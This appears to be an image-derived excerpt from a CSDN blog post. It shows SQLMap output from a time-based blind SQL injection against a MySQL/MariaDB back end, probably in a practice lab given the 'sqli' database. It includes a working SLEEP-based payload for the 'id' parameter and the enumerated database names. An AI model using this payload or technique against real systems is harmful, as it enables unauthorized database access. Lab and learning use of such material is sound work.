 SQLMap
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4331 FROM (SELECT(SLEEP(5)))wBbo)
---
[09:30:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:30:31] [INFO] the back-end DBMS is MySQL
[09:30:31] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: PHP 7.3.14, OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:30:39] [INFO] fetching database names
[09:30:39] [INFO] fetching number of databases
[09:30:39] [INFO] retrieved: 4
[09:30:44] [INFO] retrieved:
[09:30:49] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[09:31:55] [INFO] retrieved: performance
[09:36:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
_schema
[09:36:33] [INFO] retrieved: mysql
[09:36:52] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
https://blog.csdn.net/weixin_51706044